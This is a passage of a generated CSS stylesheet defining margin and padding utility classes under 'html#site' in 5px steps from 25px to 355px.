    padding-top: 25px; }
  html#site .pr25 {
    padding-right: 25px; }
  html#site .pb25 {
    padding-bottom: 25px; }
  html#site .pl25 {
    padding-left: 25px; }
  html#site .m30 {
    margin: 30px; }
  html#site .mt30 {
    margin-top: 30px; }
  html#site .mr30 {
    margin-right: 30px; }
  html#site .mb30 {
    margin-bottom: 30px; }
  html#site .ml30 {
    margin-left: 30px; }
  html#site .p30 {
    padding: 30px; }
  html#site .pt30 {
    padding-top: 30px; }
  html#site .pr30 {
    padding-right: 30px; }
  html#site .pb30 {
    padding-bottom: 30px; }
  html#site .pl30 {
    padding-left: 30px; }
  html#site .m35 {
    margin: 35px; }
  html#site .mt35 {
    margin-top: 35px; }
  html#site .mr35 {
    margin-right: 35px; }
  html#site .mb35 {
    margin-bottom: 35px; }
  html#site .ml35 {
    margin-left: 35px; }
  html#site .p35 {
    padding: 35px; }
  html#site .pt35 {
    padding-top: 35px; }
  html#site .pr35 {
    padding-right: 35px; }
  html#site .pb35 {
    padding-bottom: 35px; }
  html#site .pl35 {
    padding-left: 35px; }
  html#site .m40 {
    margin: 40px; }
  html#site .mt40 {
    margin-top: 40px; }
  html#site .mr40 {
    margin-right: 40px; }
  html#site .mb40 {
    margin-bottom: 40px; }
  html#site .ml40 {
    margin-left: 40px; }
  html#site .p40 {
    padding: 40px; }
  html#site .pt40 {
    padding-top: 40px; }
  html#site .pr40 {
    padding-right: 40px; }
  html#site .pb40 {
    padding-bottom: 40px; }
  html#site .pl40 {
    padding-left: 40px; }
  html#site .m45 {
    margin: 45px; }
  html#site .mt45 {
    margin-top: 45px; }
  html#site .mr45 {
    margin-right: 45px; }
  html#site .mb45 {
    margin-bottom: 45px; }
  html#site .ml45 {
    margin-left: 45px; }
  html#site .p45 {
    padding: 45px; }
  html#site .pt45 {
    padding-top: 45px; }
  html#site .pr45 {
    padding-right: 45px; }
  html#site .pb45 {
    padding-bottom: 45px; }
  html#site .pl45 {
    padding-left: 45px; }
  html#site .m50 {
    margin: 50px; }
  html#site .mt50 {
    margin-top: 50px; }
  html#site .mr50 {
    margin-right: 50px; }
  html#site .mb50 {
    margin-bottom: 50px; }
  html#site .ml50 {
    margin-left: 50px; }
  html#site .p50 {
    padding: 50px; }
  html#site .pt50 {
    padding-top: 50px; }
  html#site .pr50 {
    padding-right: 50px; }
  html#site .pb50 {
    padding-bottom: 50px; }
  html#site .pl50 {
    padding-left: 50px; }
  html#site .m55 {
    margin: 55px; }
  html#site .mt55 {
    margin-top: 55px; }
  html#site .mr55 {
    margin-right: 55px; }
  html#site .mb55 {
    margin-bottom: 55px; }
  html#site .ml55 {
    margin-left: 55px; }
  html#site .p55 {
    padding: 55px; }
  html#site .pt55 {
    padding-top: 55px; }
  html#site .pr55 {
    padding-right: 55px; }
  html#site .pb55 {
    padding-bottom: 55px; }
  html#site .pl55 {
    padding-left: 55px; }
  html#site .m60 {
    margin: 60px; }
  html#site .mt60 {
    margin-top: 60px; }
  html#site .mr60 {
    margin-right: 60px; }
  html#site .mb60 {
    margin-bottom: 60px; }
  html#site .ml60 {
    margin-left: 60px; }
  html#site .p60 {
    padding: 60px; }
  html#site .pt60 {
    padding-top: 60px; }
  html#site .pr60 {
    padding-right: 60px; }
  html#site .pb60 {
    padding-bottom: 60px; }
  html#site .pl60 {
    padding-left: 60px; }
  html#site .m65 {
    margin: 65px; }
  html#site .mt65 {
    margin-top: 65px; }
  html#site .mr65 {
    margin-right: 65px; }
  html#site .mb65 {
    margin-bottom: 65px; }
  html#site .ml65 {
    margin-left: 65px; }
  html#site .p65 {
    padding: 65px; }
  html#site .pt65 {
    padding-top: 65px; }
  html#site .pr65 {
    padding-right: 65px; }
  html#site .pb65 {
    padding-bottom: 65px; }
  html#site .pl65 {
    padding-left: 65px; }
  html#site .m70 {
    margin: 70px; }
  html#site .mt70 {
    margin-top: 70px; }
  html#site .mr70 {
    margin-right: 70px; }
  html#site .mb70 {
    margin-bottom: 70px; }
  html#site .ml70 {
    margin-left: 70px; }
  html#site .p70 {
    padding: 70px; }
  html#site .pt70 {
    padding-top: 70px; }
  html#site .pr70 {
    padding-right: 70px; }
  html#site .pb70 {
    padding-bottom: 70px; }
  html#site .pl70 {
    padding-left: 70px; }
  html#site .m75 {
    margin: 75px; }
  html#site .mt75 {
    margin-top: 75px; }
  html#site .mr75 {
    margin-right: 75px; }
  html#site .mb75 {
    margin-bottom: 75px; }
  html#site .ml75 {
    margin-left: 75px; }
  html#site .p75 {
    padding: 75px; }
  html#site .pt75 {
    padding-top: 75px; }
  html#site .pr75 {
    padding-right: 75px; }
  html#site .pb75 {
    padding-bottom: 75px; }
  html#site .pl75 {
    padding-left: 75px; }
  html#site .m80 {
    margin: 80px; }
  html#site .mt80 {
    margin-top: 80px; }
  html#site .mr80 {
    margin-right: 80px; }
  html#site .mb80 {
    margin-bottom: 80px; }
  html#site .ml80 {
    margin-left: 80px; }
  html#site .p80 {
    padding: 80px; }
  html#site .pt80 {
    padding-top: 80px; }
  html#site .pr80 {
    padding-right: 80px; }
  html#site .pb80 {
    padding-bottom: 80px; }
  html#site .pl80 {
    padding-left: 80px; }
  html#site .m85 {
    margin: 85px; }
  html#site .mt85 {
    margin-top: 85px; }
  html#site .mr85 {
    margin-right: 85px; }
  html#site .mb85 {
    margin-bottom: 85px; }
  html#site .ml85 {
    margin-left: 85px; }
  html#site .p85 {
    padding: 85px; }
  html#site .pt85 {
    padding-top: 85px; }
  html#site .pr85 {
    padding-right: 85px; }
  html#site .pb85 {
    padding-bottom: 85px; }
  html#site .pl85 {
    padding-left: 85px; }
  html#site .m90 {
    margin: 90px; }
  html#site .mt90 {
    margin-top: 90px; }
  html#site .mr90 {
    margin-right: 90px; }
  html#site .mb90 {
    margin-bottom: 90px; }
  html#site .ml90 {
    margin-left: 90px; }
  html#site .p90 {
    padding: 90px; }
  html#site .pt90 {
    padding-top: 90px; }
  html#site .pr90 {
    padding-right: 90px; }
  html#site .pb90 {
    padding-bottom: 90px; }
  html#site .pl90 {
    padding-left: 90px; }
  html#site .m95 {
    margin: 95px; }
  html#site .mt95 {
    margin-top: 95px; }
  html#site .mr95 {
    margin-right: 95px; }
  html#site .mb95 {
    margin-bottom: 95px; }
  html#site .ml95 {
    margin-left: 95px; }
  html#site .p95 {
    padding: 95px; }
  html#site .pt95 {
    padding-top: 95px; }
  html#site .pr95 {
    padding-right: 95px; }
  html#site .pb95 {
    padding-bottom: 95px; }
  html#site .pl95 {
    padding-left: 95px; }
  html#site .m100 {
    margin: 100px; }
  html#site .mt100 {
    margin-top: 100px; }
  html#site .mr100 {
    margin-right: 100px; }
  html#site .mb100 {
    margin-bottom: 100px; }
  html#site .ml100 {
    margin-left: 100px; }
  html#site .p100 {
    padding: 100px; }
  html#site .pt100 {
    padding-top: 100px; }
  html#site .pr100 {
    padding-right: 100px; }
  html#site .pb100 {
    padding-bottom: 100px; }
  html#site .pl100 {
    padding-left: 100px; }
  html#site .m105 {
    margin: 105px; }
  html#site .mt105 {
    margin-top: 105px; }
  html#site .mr105 {
    margin-right: 105px; }
  html#site .mb105 {
    margin-bottom: 105px; }
  html#site .ml105 {
    margin-left: 105px; }
  html#site .p105 {
    padding: 105px; }
  html#site .pt105 {
    padding-top: 105px; }
  html#site .pr105 {
    padding-right: 105px; }
  html#site .pb105 {
    padding-bottom: 105px; }
  html#site .pl105 {
    padding-left: 105px; }
  html#site .m110 {
    margin: 110px; }
  html#site .mt110 {
    margin-top: 110px; }
  html#site .mr110 {
    margin-right: 110px; }
  html#site .mb110 {
    margin-bottom: 110px; }
  html#site .ml110 {
    margin-left: 110px; }
  html#site .p110 {
    padding: 110px; }
  html#site .pt110 {
    padding-top: 110px; }
  html#site .pr110 {
    padding-right: 110px; }
  html#site .pb110 {
    padding-bottom: 110px; }
  html#site .pl110 {
    padding-left: 110px; }
  html#site .m115 {
    margin: 115px; }
  html#site .mt115 {
    margin-top: 115px; }
  html#site .mr115 {
    margin-right: 115px; }
  html#site .mb115 {
    margin-bottom: 115px; }
  html#site .ml115 {
    margin-left: 115px; }
  html#site .p115 {
    padding: 115px; }
  html#site .pt115 {
    padding-top: 115px; }
  html#site .pr115 {
    padding-right: 115px; }
  html#site .pb115 {
    padding-bottom: 115px; }
  html#site .pl115 {
    padding-left: 115px; }
  html#site .m120 {
    margin: 120px; }
  html#site .mt120 {
    margin-top: 120px; }
  html#site .mr120 {
    margin-right: 120px; }
  html#site .mb120 {
    margin-bottom: 120px; }
  html#site .ml120 {
    margin-left: 120px; }
  html#site .p120 {
    padding: 120px; }
  html#site .pt120 {
    padding-top: 120px; }
  html#site .pr120 {
    padding-right: 120px; }
  html#site .pb120 {
    padding-bottom: 120px; }
  html#site .pl120 {
    padding-left: 120px; }
  html#site .m125 {
    margin: 125px; }
  html#site .mt125 {
    margin-top: 125px; }
  html#site .mr125 {
    margin-right: 125px; }
  html#site .mb125 {
    margin-bottom: 125px; }
  html#site .ml125 {
    margin-left: 125px; }
  html#site .p125 {
    padding: 125px; }
  html#site .pt125 {
    padding-top: 125px; }
  html#site .pr125 {
    padding-right: 125px; }
  html#site .pb125 {
    padding-bottom: 125px; }
  html#site .pl125 {
    padding-left: 125px; }
  html#site .m130 {
    margin: 130px; }
  html#site .mt130 {
    margin-top: 130px; }
  html#site .mr130 {
    margin-right: 130px; }
  html#site .mb130 {
    margin-bottom: 130px; }
  html#site .ml130 {
    margin-left: 130px; }
  html#site .p130 {
    padding: 130px; }
  html#site .pt130 {
    padding-top: 130px; }
  html#site .pr130 {
    padding-right: 130px; }
  html#site .pb130 {
    padding-bottom: 130px; }
  html#site .pl130 {
    padding-left: 130px; }
  html#site .m135 {
    margin: 135px; }
  html#site .mt135 {
    margin-top: 135px; }
  html#site .mr135 {
    margin-right: 135px; }
  html#site .mb135 {
    margin-bottom: 135px; }
  html#site .ml135 {
    margin-left: 135px; }
  html#site .p135 {
    padding: 135px; }
  html#site .pt135 {
    padding-top: 135px; }
  html#site .pr135 {
    padding-right: 135px; }
  html#site .pb135 {
    padding-bottom: 135px; }
  html#site .pl135 {
    padding-left: 135px; }
  html#site .m140 {
    margin: 140px; }
  html#site .mt140 {
    margin-top: 140px; }
  html#site .mr140 {
    margin-right: 140px; }
  html#site .mb140 {
    margin-bottom: 140px; }
  html#site .ml140 {
    margin-left: 140px; }
  html#site .p140 {
    padding: 140px; }
  html#site .pt140 {
    padding-top: 140px; }
  html#site .pr140 {
    padding-right: 140px; }
  html#site .pb140 {
    padding-bottom: 140px; }
  html#site .pl140 {
    padding-left: 140px; }
  html#site .m145 {
    margin: 145px; }
  html#site .mt145 {
    margin-top: 145px; }
  html#site .mr145 {
    margin-right: 145px; }
  html#site .mb145 {
    margin-bottom: 145px; }
  html#site .ml145 {
    margin-left: 145px; }
  html#site .p145 {
    padding: 145px; }
  html#site .pt145 {
    padding-top: 145px; }
  html#site .pr145 {
    padding-right: 145px; }
  html#site .pb145 {
    padding-bottom: 145px; }
  html#site .pl145 {
    padding-left: 145px; }
  html#site .m150 {
    margin: 150px; }
  html#site .mt150 {
    margin-top: 150px; }
  html#site .mr150 {
    margin-right: 150px; }
  html#site .mb150 {
    margin-bottom: 150px; }
  html#site .ml150 {
    margin-left: 150px; }
  html#site .p150 {
    padding: 150px; }
  html#site .pt150 {
    padding-top: 150px; }
  html#site .pr150 {
    padding-right: 150px; }
  html#site .pb150 {
    padding-bottom: 150px; }
  html#site .pl150 {
    padding-left: 150px; }
  html#site .m155 {
    margin: 155px; }
  html#site .mt155 {
    margin-top: 155px; }
  html#site .mr155 {
    margin-right: 155px; }
  html#site .mb155 {
    margin-bottom: 155px; }
  html#site .ml155 {
    margin-left: 155px; }
  html#site .p155 {
    padding: 155px; }
  html#site .pt155 {
    padding-top: 155px; }
  html#site .pr155 {
    padding-right: 155px; }
  html#site .pb155 {
    padding-bottom: 155px; }
  html#site .pl155 {
    padding-left: 155px; }
  html#site .m160 {
    margin: 160px; }
  html#site .mt160 {
    margin-top: 160px; }
  html#site .mr160 {
    margin-right: 160px; }
  html#site .mb160 {
    margin-bottom: 160px; }
  html#site .ml160 {
    margin-left: 160px; }
  html#site .p160 {
    padding: 160px; }
  html#site .pt160 {
    padding-top: 160px; }
  html#site .pr160 {
    padding-right: 160px; }
  html#site .pb160 {
    padding-bottom: 160px; }
  html#site .pl160 {
    padding-left: 160px; }
  html#site .m165 {
    margin: 165px; }
  html#site .mt165 {
    margin-top: 165px; }
  html#site .mr165 {
    margin-right: 165px; }
  html#site .mb165 {
    margin-bottom: 165px; }
  html#site .ml165 {
    margin-left: 165px; }
  html#site .p165 {
    padding: 165px; }
  html#site .pt165 {
    padding-top: 165px; }
  html#site .pr165 {
    padding-right: 165px; }
  html#site .pb165 {
    padding-bottom: 165px; }
  html#site .pl165 {
    padding-left: 165px; }
  html#site .m170 {
    margin: 170px; }
  html#site .mt170 {
    margin-top: 170px; }
  html#site .mr170 {
    margin-right: 170px; }
  html#site .mb170 {
    margin-bottom: 170px; }
  html#site .ml170 {
    margin-left: 170px; }
  html#site .p170 {
    padding: 170px; }
  html#site .pt170 {
    padding-top: 170px; }
  html#site .pr170 {
    padding-right: 170px; }
  html#site .pb170 {
    padding-bottom: 170px; }
  html#site .pl170 {
    padding-left: 170px; }
  html#site .m175 {
    margin: 175px; }
  html#site .mt175 {
    margin-top: 175px; }
  html#site .mr175 {
    margin-right: 175px; }
  html#site .mb175 {
    margin-bottom: 175px; }
  html#site .ml175 {
    margin-left: 175px; }
  html#site .p175 {
    padding: 175px; }
  html#site .pt175 {
    padding-top: 175px; }
  html#site .pr175 {
    padding-right: 175px; }
  html#site .pb175 {
    padding-bottom: 175px; }
  html#site .pl175 {
    padding-left: 175px; }
  html#site .m180 {
    margin: 180px; }
  html#site .mt180 {
    margin-top: 180px; }
  html#site .mr180 {
    margin-right: 180px; }
  html#site .mb180 {
    margin-bottom: 180px; }
  html#site .ml180 {
    margin-left: 180px; }
  html#site .p180 {
    padding: 180px; }
  html#site .pt180 {
    padding-top: 180px; }
  html#site .pr180 {
    padding-right: 180px; }
  html#site .pb180 {
    padding-bottom: 180px; }
  html#site .pl180 {
    padding-left: 180px; }
  html#site .m185 {
    margin: 185px; }
  html#site .mt185 {
    margin-top: 185px; }
  html#site .mr185 {
    margin-right: 185px; }
  html#site .mb185 {
    margin-bottom: 185px; }
  html#site .ml185 {
    margin-left: 185px; }
  html#site .p185 {
    padding: 185px; }
  html#site .pt185 {
    padding-top: 185px; }
  html#site .pr185 {
    padding-right: 185px; }
  html#site .pb185 {
    padding-bottom: 185px; }
  html#site .pl185 {
    padding-left: 185px; }
  html#site .m190 {
    margin: 190px; }
  html#site .mt190 {
    margin-top: 190px; }
  html#site .mr190 {
    margin-right: 190px; }
  html#site .mb190 {
    margin-bottom: 190px; }
  html#site .ml190 {
    margin-left: 190px; }
  html#site .p190 {
    padding: 190px; }
  html#site .pt190 {
    padding-top: 190px; }
  html#site .pr190 {
    padding-right: 190px; }
  html#site .pb190 {
    padding-bottom: 190px; }
  html#site .pl190 {
    padding-left: 190px; }
  html#site .m195 {
    margin: 195px; }
  html#site .mt195 {
    margin-top: 195px; }
  html#site .mr195 {
    margin-right: 195px; }
  html#site .mb195 {
    margin-bottom: 195px; }
  html#site .ml195 {
    margin-left: 195px; }
  html#site .p195 {
    padding: 195px; }
  html#site .pt195 {
    padding-top: 195px; }
  html#site .pr195 {
    padding-right: 195px; }
  html#site .pb195 {
    padding-bottom: 195px; }
  html#site .pl195 {
    padding-left: 195px; }
  html#site .m200 {
    margin: 200px; }
  html#site .mt200 {
    margin-top: 200px; }
  html#site .mr200 {
    margin-right: 200px; }
  html#site .mb200 {
    margin-bottom: 200px; }
  html#site .ml200 {
    margin-left: 200px; }
  html#site .p200 {
    padding: 200px; }
  html#site .pt200 {
    padding-top: 200px; }
  html#site .pr200 {
    padding-right: 200px; }
  html#site .pb200 {
    padding-bottom: 200px; }
  html#site .pl200 {
    padding-left: 200px; }
  html#site .m205 {
    margin: 205px; }
  html#site .mt205 {
    margin-top: 205px; }
  html#site .mr205 {
    margin-right: 205px; }
  html#site .mb205 {
    margin-bottom: 205px; }
  html#site .ml205 {
    margin-left: 205px; }
  html#site .p205 {
    padding: 205px; }
  html#site .pt205 {
    padding-top: 205px; }
  html#site .pr205 {
    padding-right: 205px; }
  html#site .pb205 {
    padding-bottom: 205px; }
  html#site .pl205 {
    padding-left: 205px; }
  html#site .m210 {
    margin: 210px; }
  html#site .mt210 {
    margin-top: 210px; }
  html#site .mr210 {
    margin-right: 210px; }
  html#site .mb210 {
    margin-bottom: 210px; }
  html#site .ml210 {
    margin-left: 210px; }
  html#site .p210 {
    padding: 210px; }
  html#site .pt210 {
    padding-top: 210px; }
  html#site .pr210 {
    padding-right: 210px; }
  html#site .pb210 {
    padding-bottom: 210px; }
  html#site .pl210 {
    padding-left: 210px; }
  html#site .m215 {
    margin: 215px; }
  html#site .mt215 {
    margin-top: 215px; }
  html#site .mr215 {
    margin-right: 215px; }
  html#site .mb215 {
    margin-bottom: 215px; }
  html#site .ml215 {
    margin-left: 215px; }
  html#site .p215 {
    padding: 215px; }
  html#site .pt215 {
    padding-top: 215px; }
  html#site .pr215 {
    padding-right: 215px; }
  html#site .pb215 {
    padding-bottom: 215px; }
  html#site .pl215 {
    padding-left: 215px; }
  html#site .m220 {
    margin: 220px; }
  html#site .mt220 {
    margin-top: 220px; }
  html#site .mr220 {
    margin-right: 220px; }
  html#site .mb220 {
    margin-bottom: 220px; }
  html#site .ml220 {
    margin-left: 220px; }
  html#site .p220 {
    padding: 220px; }
  html#site .pt220 {
    padding-top: 220px; }
  html#site .pr220 {
    padding-right: 220px; }
  html#site .pb220 {
    padding-bottom: 220px; }
  html#site .pl220 {
    padding-left: 220px; }
  html#site .m225 {
    margin: 225px; }
  html#site .mt225 {
    margin-top: 225px; }
  html#site .mr225 {
    margin-right: 225px; }
  html#site .mb225 {
    margin-bottom: 225px; }
  html#site .ml225 {
    margin-left: 225px; }
  html#site .p225 {
    padding: 225px; }
  html#site .pt225 {
    padding-top: 225px; }
  html#site .pr225 {
    padding-right: 225px; }
  html#site .pb225 {
    padding-bottom: 225px; }
  html#site .pl225 {
    padding-left: 225px; }
  html#site .m230 {
    margin: 230px; }
  html#site .mt230 {
    margin-top: 230px; }
  html#site .mr230 {
    margin-right: 230px; }
  html#site .mb230 {
    margin-bottom: 230px; }
  html#site .ml230 {
    margin-left: 230px; }
  html#site .p230 {
    padding: 230px; }
  html#site .pt230 {
    padding-top: 230px; }
  html#site .pr230 {
    padding-right: 230px; }
  html#site .pb230 {
    padding-bottom: 230px; }
  html#site .pl230 {
    padding-left: 230px; }
  html#site .m235 {
    margin: 235px; }
  html#site .mt235 {
    margin-top: 235px; }
  html#site .mr235 {
    margin-right: 235px; }
  html#site .mb235 {
    margin-bottom: 235px; }
  html#site .ml235 {
    margin-left: 235px; }
  html#site .p235 {
    padding: 235px; }
  html#site .pt235 {
    padding-top: 235px; }
  html#site .pr235 {
    padding-right: 235px; }
  html#site .pb235 {
    padding-bottom: 235px; }
  html#site .pl235 {
    padding-left: 235px; }
  html#site .m240 {
    margin: 240px; }
  html#site .mt240 {
    margin-top: 240px; }
  html#site .mr240 {
    margin-right: 240px; }
  html#site .mb240 {
    margin-bottom: 240px; }
  html#site .ml240 {
    margin-left: 240px; }
  html#site .p240 {
    padding: 240px; }
  html#site .pt240 {
    padding-top: 240px; }
  html#site .pr240 {
    padding-right: 240px; }
  html#site .pb240 {
    padding-bottom: 240px; }
  html#site .pl240 {
    padding-left: 240px; }
  html#site .m245 {
    margin: 245px; }
  html#site .mt245 {
    margin-top: 245px; }
  html#site .mr245 {
    margin-right: 245px; }
  html#site .mb245 {
    margin-bottom: 245px; }
  html#site .ml245 {
    margin-left: 245px; }
  html#site .p245 {
    padding: 245px; }
  html#site .pt245 {
    padding-top: 245px; }
  html#site .pr245 {
    padding-right: 245px; }
  html#site .pb245 {
    padding-bottom: 245px; }
  html#site .pl245 {
    padding-left: 245px; }
  html#site .m250 {
    margin: 250px; }
  html#site .mt250 {
    margin-top: 250px; }
  html#site .mr250 {
    margin-right: 250px; }
  html#site .mb250 {
    margin-bottom: 250px; }
  html#site .ml250 {
    margin-left: 250px; }
  html#site .p250 {
    padding: 250px; }
  html#site .pt250 {
    padding-top: 250px; }
  html#site .pr250 {
    padding-right: 250px; }
  html#site .pb250 {
    padding-bottom: 250px; }
  html#site .pl250 {
    padding-left: 250px; }
  html#site .m255 {
    margin: 255px; }
  html#site .mt255 {
    margin-top: 255px; }
  html#site .mr255 {
    margin-right: 255px; }
  html#site .mb255 {
    margin-bottom: 255px; }
  html#site .ml255 {
    margin-left: 255px; }
  html#site .p255 {
    padding: 255px; }
  html#site .pt255 {
    padding-top: 255px; }
  html#site .pr255 {
    padding-right: 255px; }
  html#site .pb255 {
    padding-bottom: 255px; }
  html#site .pl255 {
    padding-left: 255px; }
  html#site .m260 {
    margin: 260px; }
  html#site .mt260 {
    margin-top: 260px; }
  html#site .mr260 {
    margin-right: 260px; }
  html#site .mb260 {
    margin-bottom: 260px; }
  html#site .ml260 {
    margin-left: 260px; }
  html#site .p260 {
    padding: 260px; }
  html#site .pt260 {
    padding-top: 260px; }
  html#site .pr260 {
    padding-right: 260px; }
  html#site .pb260 {
    padding-bottom: 260px; }
  html#site .pl260 {
    padding-left: 260px; }
  html#site .m265 {
    margin: 265px; }
  html#site .mt265 {
    margin-top: 265px; }
  html#site .mr265 {
    margin-right: 265px; }
  html#site .mb265 {
    margin-bottom: 265px; }
  html#site .ml265 {
    margin-left: 265px; }
  html#site .p265 {
    padding: 265px; }
  html#site .pt265 {
    padding-top: 265px; }
  html#site .pr265 {
    padding-right: 265px; }
  html#site .pb265 {
    padding-bottom: 265px; }
  html#site .pl265 {
    padding-left: 265px; }
  html#site .m270 {
    margin: 270px; }
  html#site .mt270 {
    margin-top: 270px; }
  html#site .mr270 {
    margin-right: 270px; }
  html#site .mb270 {
    margin-bottom: 270px; }
  html#site .ml270 {
    margin-left: 270px; }
  html#site .p270 {
    padding: 270px; }
  html#site .pt270 {
    padding-top: 270px; }
  html#site .pr270 {
    padding-right: 270px; }
  html#site .pb270 {
    padding-bottom: 270px; }
  html#site .pl270 {
    padding-left: 270px; }
  html#site .m275 {
    margin: 275px; }
  html#site .mt275 {
    margin-top: 275px; }
  html#site .mr275 {
    margin-right: 275px; }
  html#site .mb275 {
    margin-bottom: 275px; }
  html#site .ml275 {
    margin-left: 275px; }
  html#site .p275 {
    padding: 275px; }
  html#site .pt275 {
    padding-top: 275px; }
  html#site .pr275 {
    padding-right: 275px; }
  html#site .pb275 {
    padding-bottom: 275px; }
  html#site .pl275 {
    padding-left: 275px; }
  html#site .m280 {
    margin: 280px; }
  html#site .mt280 {
    margin-top: 280px; }
  html#site .mr280 {
    margin-right: 280px; }
  html#site .mb280 {
    margin-bottom: 280px; }
  html#site .ml280 {
    margin-left: 280px; }
  html#site .p280 {
    padding: 280px; }
  html#site .pt280 {
    padding-top: 280px; }
  html#site .pr280 {
    padding-right: 280px; }
  html#site .pb280 {
    padding-bottom: 280px; }
  html#site .pl280 {
    padding-left: 280px; }
  html#site .m285 {
    margin: 285px; }
  html#site .mt285 {
    margin-top: 285px; }
  html#site .mr285 {
    margin-right: 285px; }
  html#site .mb285 {
    margin-bottom: 285px; }
  html#site .ml285 {
    margin-left: 285px; }
  html#site .p285 {
    padding: 285px; }
  html#site .pt285 {
    padding-top: 285px; }
  html#site .pr285 {
    padding-right: 285px; }
  html#site .pb285 {
    padding-bottom: 285px; }
  html#site .pl285 {
    padding-left: 285px; }
  html#site .m290 {
    margin: 290px; }
  html#site .mt290 {
    margin-top: 290px; }
  html#site .mr290 {
    margin-right: 290px; }
  html#site .mb290 {
    margin-bottom: 290px; }
  html#site .ml290 {
    margin-left: 290px; }
  html#site .p290 {
    padding: 290px; }
  html#site .pt290 {
    padding-top: 290px; }
  html#site .pr290 {
    padding-right: 290px; }
  html#site .pb290 {
    padding-bottom: 290px; }
  html#site .pl290 {
    padding-left: 290px; }
  html#site .m295 {
    margin: 295px; }
  html#site .mt295 {
    margin-top: 295px; }
  html#site .mr295 {
    margin-right: 295px; }
  html#site .mb295 {
    margin-bottom: 295px; }
  html#site .ml295 {
    margin-left: 295px; }
  html#site .p295 {
    padding: 295px; }
  html#site .pt295 {
    padding-top: 295px; }
  html#site .pr295 {
    padding-right: 295px; }
  html#site .pb295 {
    padding-bottom: 295px; }
  html#site .pl295 {
    padding-left: 295px; }
  html#site .m300 {
    margin: 300px; }
  html#site .mt300 {
    margin-top: 300px; }
  html#site .mr300 {
    margin-right: 300px; }
  html#site .mb300 {
    margin-bottom: 300px; }
  html#site .ml300 {
    margin-left: 300px; }
  html#site .p300 {
    padding: 300px; }
  html#site .pt300 {
    padding-top: 300px; }
  html#site .pr300 {
    padding-right: 300px; }
  html#site .pb300 {
    padding-bottom: 300px; }
  html#site .pl300 {
    padding-left: 300px; }
  html#site .m305 {
    margin: 305px; }
  html#site .mt305 {
    margin-top: 305px; }
  html#site .mr305 {
    margin-right: 305px; }
  html#site .mb305 {
    margin-bottom: 305px; }
  html#site .ml305 {
    margin-left: 305px; }
  html#site .p305 {
    padding: 305px; }
  html#site .pt305 {
    padding-top: 305px; }
  html#site .pr305 {
    padding-right: 305px; }
  html#site .pb305 {
    padding-bottom: 305px; }
  html#site .pl305 {
    padding-left: 305px; }
  html#site .m310 {
    margin: 310px; }
  html#site .mt310 {
    margin-top: 310px; }
  html#site .mr310 {
    margin-right: 310px; }
  html#site .mb310 {
    margin-bottom: 310px; }
  html#site .ml310 {
    margin-left: 310px; }
  html#site .p310 {
    padding: 310px; }
  html#site .pt310 {
    padding-top: 310px; }
  html#site .pr310 {
    padding-right: 310px; }
  html#site .pb310 {
    padding-bottom: 310px; }
  html#site .pl310 {
    padding-left: 310px; }
  html#site .m315 {
    margin: 315px; }
  html#site .mt315 {
    margin-top: 315px; }
  html#site .mr315 {
    margin-right: 315px; }
  html#site .mb315 {
    margin-bottom: 315px; }
  html#site .ml315 {
    margin-left: 315px; }
  html#site .p315 {
    padding: 315px; }
  html#site .pt315 {
    padding-top: 315px; }
  html#site .pr315 {
    padding-right: 315px; }
  html#site .pb315 {
    padding-bottom: 315px; }
  html#site .pl315 {
    padding-left: 315px; }
  html#site .m320 {
    margin: 320px; }
  html#site .mt320 {
    margin-top: 320px; }
  html#site .mr320 {
    margin-right: 320px; }
  html#site .mb320 {
    margin-bottom: 320px; }
  html#site .ml320 {
    margin-left: 320px; }
  html#site .p320 {
    padding: 320px; }
  html#site .pt320 {
    padding-top: 320px; }
  html#site .pr320 {
    padding-right: 320px; }
  html#site .pb320 {
    padding-bottom: 320px; }
  html#site .pl320 {
    padding-left: 320px; }
  html#site .m325 {
    margin: 325px; }
  html#site .mt325 {
    margin-top: 325px; }
  html#site .mr325 {
    margin-right: 325px; }
  html#site .mb325 {
    margin-bottom: 325px; }
  html#site .ml325 {
    margin-left: 325px; }
  html#site .p325 {
    padding: 325px; }
  html#site .pt325 {
    padding-top: 325px; }
  html#site .pr325 {
    padding-right: 325px; }
  html#site .pb325 {
    padding-bottom: 325px; }
  html#site .pl325 {
    padding-left: 325px; }
  html#site .m330 {
    margin: 330px; }
  html#site .mt330 {
    margin-top: 330px; }
  html#site .mr330 {
    margin-right: 330px; }
  html#site .mb330 {
    margin-bottom: 330px; }
  html#site .ml330 {
    margin-left: 330px; }
  html#site .p330 {
    padding: 330px; }
  html#site .pt330 {
    padding-top: 330px; }
  html#site .pr330 {
    padding-right: 330px; }
  html#site .pb330 {
    padding-bottom: 330px; }
  html#site .pl330 {
    padding-left: 330px; }
  html#site .m335 {
    margin: 335px; }
  html#site .mt335 {
    margin-top: 335px; }
  html#site .mr335 {
    margin-right: 335px; }
  html#site .mb335 {
    margin-bottom: 335px; }
  html#site .ml335 {
    margin-left: 335px; }
  html#site .p335 {
    padding: 335px; }
  html#site .pt335 {
    padding-top: 335px; }
  html#site .pr335 {
    padding-right: 335px; }
  html#site .pb335 {
    padding-bottom: 335px; }
  html#site .pl335 {
    padding-left: 335px; }
  html#site .m340 {
    margin: 340px; }
  html#site .mt340 {
    margin-top: 340px; }
  html#site .mr340 {
    margin-right: 340px; }
  html#site .mb340 {
    margin-bottom: 340px; }
  html#site .ml340 {
    margin-left: 340px; }
  html#site .p340 {
    padding: 340px; }
  html#site .pt340 {
    padding-top: 340px; }
  html#site .pr340 {
    padding-right: 340px; }
  html#site .pb340 {
    padding-bottom: 340px; }
  html#site .pl340 {
    padding-left: 340px; }
  html#site .m345 {
    margin: 345px; }
  html#site .mt345 {
    margin-top: 345px; }
  html#site .mr345 {
    margin-right: 345px; }
  html#site .mb345 {
    margin-bottom: 345px; }
  html#site .ml345 {
    margin-left: 345px; }
  html#site .p345 {
    padding: 345px; }
  html#site .pt345 {
    padding-top: 345px; }
  html#site .pr345 {
    padding-right: 345px; }
  html#site .pb345 {
    padding-bottom: 345px; }
  html#site .pl345 {
    padding-left: 345px; }
  html#site .m350 {
    margin: 350px; }
  html#site .mt350 {
    margin-top: 350px; }
  html#site .mr350 {
    margin-right: 350px; }
  html#site .mb350 {
    margin-bottom: 350px; }
  html#site .ml350 {
    margin-left: 350px; }
  html#site .p350 {
    padding: 350px; }
  html#site .pt350 {
    padding-top: 350px; }
  html#site .pr350 {
    padding-right: 350px; }
  html#site .pb350 {
    padding-bottom: 350px; }
  html#site .pl350 {
    padding-left: 350px; }
  html#site .m355 {
    margin: 355px; }
  html#site .mt355 {
    margin-top: 355px; }
  html#site .mr355 {
    margin-right: 355px; }
  html#site .mb355 {
    margin-bottom: 355px; }
